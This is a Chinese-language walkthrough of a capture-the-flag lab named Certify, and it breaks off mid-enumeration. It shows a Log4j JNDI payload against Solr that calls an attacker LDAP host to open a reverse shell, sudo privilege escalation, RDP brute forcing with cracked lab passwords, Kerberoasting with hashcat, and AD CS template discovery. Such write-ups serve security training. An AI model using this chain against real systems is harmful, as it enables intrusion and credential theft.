简介:

Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。

挑战开始:

flag01:

首先还是先扫描下端口

nmap -sC -sV -p 1-65535 47.92.120.224

扫描的太慢了,还是fscan先探测下

可以发现开放了3个端口

访问80端口

可以发现是个Nginx的默认页面



访问8983端口,发现是solr

solr常见的漏洞是任意文件读取和log4j,这里看到他存在log4j组件,所以先看看存不存在log4j

触发点是action参数

/solr/admin/collections?action=



尝试验证:

http://47.92.120.224:8983/solr/admin/collections?action=${jndi:ldap://iszpua.dnslog.cn}

成功收到请求

证明存在log4j漏洞

开始利用



首先先下载JNDIExploit

https://github.com/WhiteHSBG/JNDIExploit

接着在服务器上开启ldap服务

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 162.14.xxx.xxx



同时nc做好监听

接着发出请求

http://47.92.120.224:8983/solr/admin/collections?action=${jndi:ldap://162.14.xxx.xxx:1389/Basic/ReverseShell/162.14.xxx.xxx/1234}

这时候就会收到shell



这时候还需要提权



先sudo -l查看下

这里发现grc可以免密sudo执行





查询下提权

直接利用

成功提权

成功找到第一个flag

flag02:





攻击机先开启http服务,下载frp和fscan到solr服务器上



做好隧道,扫描下内网

./fscan -h 172.22.9.1/24 -pa 3389

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.8.2

start infoscan

(icmp) Target 172.22.9.19 is alive

(icmp) Target 172.22.9.7 is alive

(icmp) Target 172.22.9.13 is alive

(icmp) Target 172.22.9.26 is alive

(icmp) Target 172.22.9.47 is alive

[*] Icmp alive hosts len is: 5

172.22.9.7:445 open

172.22.9.13:445 open

172.22.9.26:445 open

172.22.9.47:139 open

172.22.9.7:139 open

172.22.9.13:139 open

172.22.9.26:139 open

172.22.9.7:88 open

172.22.9.7:135 open

172.22.9.13:135 open

172.22.9.26:135 open

172.22.9.47:80 open

172.22.9.26:80 open

172.22.9.19:80 open

172.22.9.47:22 open

172.22.9.19:22 open

172.22.9.47:21 open

172.22.9.47:445 open

172.22.9.13:3389 open

172.22.9.7:3389 open

172.22.9.26:3389 open

172.22.9.19:8983 open

[*] alive ports len is: 22

start vulscan

[*] WebTitle: http://172.22.9.19 code:200 len:612 title:Welcome to nginx!

[*] NetBios: 172.22.9.7 [+]DC XIAORANG\XIAORANG-DC

[*] NetBios: 172.22.9.26 XIAORANG\DESKTOP-CBKTVMO

[*] NetInfo:

[*]172.22.9.26

[->]DESKTOP-CBKTVMO

[->]172.22.9.26

[*] NetBios: 172.22.9.13 XIAORANG\CA01

[*] NetInfo:

[*]172.22.9.13

[->]CA01

[->]172.22.9.13

[*] NetInfo:

[*]172.22.9.7

[->]XIAORANG-DC

[->]172.22.9.7

[*] WebTitle: http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works

[*] NetBios: 172.22.9.47 fileserver Windows 6.1

[*] 172.22.9.47 (Windows 6.1)

[*] WebTitle: http://172.22.9.26 code:200 len:703 title:IIS Windows Server

这里可以分析一下内网环境

172.22.9.7 DC域控

172.22.9.13 CA域成员机

172.22.9.19 solr服务器

172.22.9.26 域成员机

172.22.9.47 文件服务器

看了下其他几个web,都是一些默认界面,所以暂时先不看web



有三台机器开了445,这里面正好有文件服务器,所以先看下172.22.9.47这个机器

proxychains4 smbclient -L 172.22.9.47

可以发现成功连接





查看共享文件

proxychains4 smbclient //172.22.9.47/fileshare



成功找到第二个flag

flag03:





刚刚从数据库里面下载了几个文件,先看看db

member表

users表

这里有几个用户名被修改成*了



因为都是些个人的账号密码,尝试爆破3389

这里有三台机器开了3389,域控算了,CA服务器也算了,这里最有可能的是26这台机器,因为这机器名一看就像个人机器

这里先制作两个字典,用户名字典用member表里面的用户名,密码字典用user表里面的密码

尝试使用hydra爆破

proxychains4 hydra -L user.txt -P pass.txt 172.22.9.26 rdp

这里成功爆破出几个账号

zhangjian--i9XDE02pLVf

liupeng--fiAzGwEMgTY



尝试RDP,但是没有登陆成功

根据flag2里面的提示SPN

在内网中,SPN 扫描通过查询向域控服务器执行服务发现。这对于红队而言,可以帮助他们识别正在运行着重要服务的主机,如终端,交换机等。SPN 的识别与发现是 kerberoasting 攻击的第一步。

SPN 分为两种类型:

一种是注册在活动目录的机器帐户(Computers)下。当一个服务的权限为 Local System 或 Network Service 时,则 SPN 注册在机器帐户(Computers)下。另一种是注册在活动目录的域用户帐户(Users)下,当一个服务的权限为一个域用户时,则 SPN 注册在域用户帐户(Users)下。



这里先尝试查找下域用户下的spn

这里用到impacket

proxychains4 python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf

这里有个注意点,要把XIAORANG.LAB配置进hosts里面



把凭证保存在txt中,尝试hashcat破解

看了下hash类型,符合13100

hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force



成功跑出密码

这时候我们又多了一个凭证

zhangxia--MyPass2@@6



尝试RDP登陆

成功登陆26这台机器

但是权限不够无法访问其他用户文件夹

这时重新看看内网还有那些机器

172.22.9.13 CA域成员机

存在一台证书颁发服务器

域渗透中和证书服务器相关的利用有ESC1和ESC8

先检查有没证书配置错误

https://github.com/GhostPack/Certify

CertifyKit.exe find /vulnerable

C:\Users\zhangxia\Desktop>CertifyKit.exe find /vulnerable

CertifyKit (Hagrid29 version of Certify)

More info: https://github.com/Hagrid29/CertifyKit/

[*] Action: Find certificate templates

[*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab'

[*] Listing info about the Enterprise CA 'xiaorang-CA01-CA'

Enterprise CA Name : xiaorang-CA01-CA

DNS Hostname : CA01.xiaorang.lab

FullName : CA01.xiaorang.lab\xiaorang-CA01-CA

Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED

Cert SubjectName : CN=xiaorang-CA01-CA, DC=xiaorang, DC=lab

Cert Thumbprint : E50DC31FF6B0BA683078A2019BC11EA68D8EDE9F

Cert Serial : 63C71D005A6E478D440D21CFC707855A

Cert Start Date : 2022/7/13 12:23:11

Cert End Date : 2027/7/13 12:33:10

Cert Chain : CN=xiaorang-CA01-CA,DC=xiaorang,DC=lab

UserSpecifiedSAN : Disabled

CA Permissions :

Owner: BUILTIN\Administrators S-1-5-32-544

Access Rights Principal

Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11

Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544

Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

Enrollment Agent Restrictions : None

[!] Vulnerable Certificates Templates :

CA Name : CA01.xiaorang.lab\xiaorang-CA01-CA

Template Name : XR Manager

Schema Version : 2

Validity Period : 1 year

Renewal Period : 6 weeks

msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT

mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS

Authorized Signatures Required : 0

pkiextendedkeyusage : 安全电子邮件, 加密文件系统, 客户端身份验证

mspki-certificate-application-policy : 安全电子邮件, 加密文件系统, 客户端身份验证

Permissions

Enrollment Permissions

Enrollment Rights : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\chenchen S-1-5-21-2318488573-3353402606-1029629362-1128

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Domain Computers S-1-5-21-2318488573-3353402606-1029629362-515

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

XIAORANG\wangbin S-1-5-21-2318488573-3353402606-1029629362-1171

XIAORANG\zhangrui S-1-5-21-2318488573-3353402606-1029629362-1157

XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186

AutoEnrollment Rights : XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186

Object Control Permissions

Owner : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

WriteOwner Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186

WriteDacl Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186

WriteProperty Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186

CA Name : CA01.xiaorang.lab\xiaorang-CA01-CA

Template Name : XR Machine

Schema Version : 2

Validity Period : 1 year

Renewal Period : 6 weeks

msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT

